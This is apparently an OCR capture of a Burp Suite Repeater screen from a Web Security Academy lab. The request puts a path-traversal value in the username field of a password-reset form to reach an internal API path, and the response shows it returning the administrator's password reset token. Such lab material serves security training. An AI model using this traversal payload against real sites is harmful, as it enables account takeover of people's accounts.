 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × 2 × 3 × +
Send Cancel < > Target: https://0a94007803d998f5800d3a51008b0077.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host: 0a94007803d998f5800d3a51008b0077.web-security-academy.net
3 Cookie: session=k7QGRcHBvT2YrGYkpoWxP4KyDAGqPlJw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a94007803d998f5800d3a51008b0077.web-security-academy.net/forgo
t-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 101
11 Origin:
https://0a94007803d998f5800d3a51008b0077.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=rLX0DI3iFb9tBPqORdDnNzrWhKOJ8rkX&username=
../../v1/users/administrator/field/passwordResetToken#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"jebuetnz257skviqrcyrle7o4l0xzyaw"
9 }
Search 0 highlights
Done 195 bytes | 16